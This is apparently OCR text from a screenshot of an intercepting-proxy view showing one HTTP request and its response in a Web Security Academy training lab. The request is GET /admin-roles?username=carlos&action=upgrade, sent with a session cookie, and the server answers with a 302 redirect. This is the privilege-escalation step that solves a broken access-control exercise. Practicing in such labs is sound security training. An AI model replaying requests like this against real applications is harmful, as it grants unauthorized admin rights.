 Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a4b009a04a819ec8008942900890071.web-security-academy.net
3 Cookie: session=Xs8cwDLrs9yhsi97XRPi5Xo5eMwGxxnj
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a4b009a04a819ec8008942900890071.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6